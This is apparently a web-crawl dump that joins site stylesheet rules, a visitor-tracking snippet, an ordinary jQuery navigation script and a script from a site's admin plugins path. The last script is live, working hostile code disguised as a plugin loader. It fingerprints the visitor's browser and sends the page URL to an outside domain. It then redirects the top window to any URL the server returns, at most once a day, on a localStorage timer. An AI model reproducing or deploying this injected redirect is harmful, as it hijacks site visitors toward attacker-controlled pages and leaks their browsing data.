	.p_t.p_10 { padding-top: 10px; }
	.p_b.p_10 { padding-bottom: 10px; }
	
	.p_a.p_5 { padding: 5px; }
	.p_l.p_5 { padding-left: 5px; }
	.p_r.p_5 { padding-right: 5px; }
	.p_t.p_5 { padding-top: 5px; }
	.p_b.p_5 { padding-bottom: 5px; }
	
	.m_a { margin: 15px; }
	.m_l { margin-left: 15px; }
	.m_r { margin-right: 15px; }
	.m_t { margin-top: 15px; }
	.m_b { margin-bottom: 15px; }
	
	.m_a.p_10 { margin: 10px; }
	.m_l.p_10 { margin-left: 10px; }
	.m_r.p_10 { margin-right: 10px; }
	.m_t.p_10 { margin-top: 10px; }
	.m_b.p_10 { margin-bottom: 10px; }
	
	.m_a.p_5 { margin: 5px; }
	.m_l.p_5 { margin-left: 5px; }
	.m_r.p_5 { margin-right: 5px; }
	.m_t.p_5 { margin-top: 5px; }
	.m_b.p_5 { margin-bottom: 5px; }
	
	.ma,
	.m_auto { margin: auto !important; }



/* --- Responsive Video */

	.resp_video {
		position: relative;
		width: auto;
		height: 0;
		padding-bottom: 56.25%;
	}
	
	.resp_video_4x3 {
		position: relative;
		width: auto;
		height: 0;
		padding-bottom: 75%;
	}
	
	.resp_video iframe,
	.resp_video video,
	.resp_video .mceItemIframe,
	.resp_video_4x3 iframe,
	.resp_video_4x3 video,
	.resp_video_4x3 .mceItemIframe {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		border: 0;
	}



/* --- Table */

	.table,
	.tbl { display: table; }
	.table-row, 
	.tbl-row { display: table-row; }
	.table-cell, 
	.tbl-cell { display: table-cell; }



/* --- Forms */

	input,
	textarea,
	select {
		font-family: Arial, Helvetica, sans-serif;
	}
	
	form .label,
	.form .label {
		font-weight: bold;
		padding-bottom: 5px;
	}
	
	form .label i,
	.form .label i,
	form .label .required,
	.form .label .required {
		font-style: normal;
		font-weight: bold;
		color:  #C00;
	}
	
	form .label h3,
	.form .lable h3 {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	
	form .field input,
	.form .field input,
	form .field select,
	.form .field select,
	form .field textarea,
	.form .field textarea {
		border: 1px solid #CCC;
		box-sizing: border-box;
	}
	
	form .field input[type="text"],
	.form .field input[type="text"],
	form .field input[type="password"],
	.form .field input[type="password"],
	form .field select,
	.form .field select,
	form .field textarea,
	.form .field textarea {
		width: 100%;
		padding: 5px;
		font-size: 13px;
	}
	
	form .field textarea,
	.form .field textarea {
		height: 100px;
	}
	
	.form .field input[type="checkbox"],
	form .field input[type="checkbox"],
	.form .field input[type="radio"],
	form .field input[type="radio"] {
		vertical-align: middle;
		margin-top: 0;
	}
	
	form .hidden,
	.form .hidden {
		display: none;
	}
	
	form .label .desc,
	.form .label .desc,
	form .field .desc,
	.form .field .desc {
		font-size: 90%;
		font-weight: normal;
		color: #777;
	}
	
	form .field .desc,
	.form .field .desc {
		display: block;
		padding-top: 3px;
	}
	
	form .field .static,
	.form .field .static {
		font-weight: normal;
	}
	
	form input::-moz-placeholder,
	.form input::-moz-placeholder,
	form input:-ms-input-placeholder,
	.form input:-ms-input-placeholder,
	form input::-webkit-input-placeholder,
	.form input::-webkit-input-placeholder,
	form textarea::-moz-placeholder,
	.form textarea::-moz-placeholder,
	form textarea:-ms-input-placeholder,
	.form textarea:-ms-input-placeholder,
	form textarea::-webkit-input-placeholder,
	.form textarea::-webkit-input-placeholder {
		color: #999;
	}
	
	form .p_a,
	.form .p_a {
		padding: 10px;
	}
	
	form .error_label,
	.form .error_label {
		color: #900;
	}
	
	form .error_field input,
	.form .error_field input,
	.form .error_field textarea, 
	.form .error_field textarea {
		border: 1px solid #C00;
	}



/* --- Admin Bar */

	#admin_bar {
		background-color: #2369A3;
		color: #FFF;
		padding: .5em;
	}

	#admin_bar .logo {
		display: inline-block;
		background-color: rgba(0,0,0,.25);
		padding: .5em;
		margin: -.5em;
		margin-right: .5em;
	}

	#admin_bar .logo img {
		display: inline-block;
		height: 1.5em;
		vertical-align: middle;
		margin-top: -2px;
	}

	#admin_bar a.button {
		background-color: #FFF;
		line-height: 1;
		text-decoration: none;
		padding: .25em .75em;
		border-radius: 1em;
		border: 1px solid #FFF;
		vertical-align: middle;
		font-family: Helvetica, Arial, sans-serif;
		font-size: 13px;
		color: #2369A3;
		margin-top: -2px;
		display: inline-block;
		margin: -2px .5em 0 .5em;
	}

	#admin_bar a.button:hover {
		background-color: transparent;
		color: #FFF;
	}




--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fdrips-beats
body_size: 126
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('cef4761d-de69-43c5-a2d7-e9221594d3a8', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');

--- FILE ---
content_type: application/javascript
request_url: https://www.eriereader.com/themes/2018/js/functions.js?1759328123
body_size: 2452
content:
function size_footer(){
	var height = $('.footer').outerHeight();
	$('.site_container').css( 'padding-bottom', height );
}


function alter_url( url ){
	window.history.pushState( 'translate', 'new-url', url );
}


var link_drop_state = false;


function toggle_link_drop( element ){
	var drop = element.children( '.link_drop' );
	if( drop.css('display') == 'block' ){
		drop.hide();
	} else {
		drop.show();
	}
}


function close_all_link_drops(){
	$('.link_drop').hide();
}


var menu_state = false;


function toggle_menu(){

	if( menu_state ){
		$( '.nav' ).fadeOut( 'fast' );
		$( '.nav .bar' ).animate({ 'left': -300 });
		menu_state = false;
	} else {
		$( '.nav' ).fadeIn( 'fast' );
		$( '.nav .bar' ).animate({ 'left': 0 });
		menu_state = true;
	}

};


function run_acpn( region ){
	
	var set_id	 	= region.attr( 'data-set-id' );
	var priority 	= region.attr( 'data-priority' );
	var size 		= region.attr( 'data-type' );
	var block_id 	= region.attr( 'data-block-id' );
	var size_s 		= size.split( '_' );
	var url			= base_url + '/acpn/?';
	var output 		= '';
	
	//console.log( acpn_omit );
	
	url += '&w=' + size_s[0];
	url += '&h=' + size_s[1];
	url += '&c=' + acpn_category_id;
	url += '&a=' + acpn_article_id;
	url += '&o=' + acpn_omit;
	url += '&t=' + block_id;
	
	if( typeof set_id !== 'undefined' ){
		url += '&i=' + set_id;
	}
	
	if( priority ){
		url += '&p=' + priority;
	} else {
		url += '&p=0';
	}
	
	$.get( url, function( data ) {
		var json = $.parseJSON( data );
		acpn_omit += ',' + json.id;
		region.children( '.contain' ).html( json.code );
	});
	
}


$(document).ready( function(){
	
	size_footer();
	
	$( document ).click( function(){
		if( link_drop_state ){
			close_all_link_drops();
		}
	});
	
	$( '.link_drop' ).click( function(e){
		e.stopPropagation();
	});
	
	$( '.nav_toggle' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .overlay' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .close' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .has_children' ).click( function(){
		var dropdown = $( this ).parent().children( '.dropdown' );
		if( dropdown.is(':visible') ){
			dropdown.slideUp();
			$( this ).removeClass( 'expanded' );
		} else {
			dropdown.slideDown();
			$( this ).addClass( 'expanded' );
		}
	});
	
	$( '.acpn' ).each( function(index){
		run_acpn( $(this) );
	});
	
});

$(window).resize( function(){
	size_footer();
});

setTimeout( function(){ size_footer(); }, 100 );






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'06ecf14c3e175f12a43e3320f36b5065',
                    ex:1768679985153,
                    v: '81cd92f8-8764-4d3e-897c-e9597a3c98d6',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    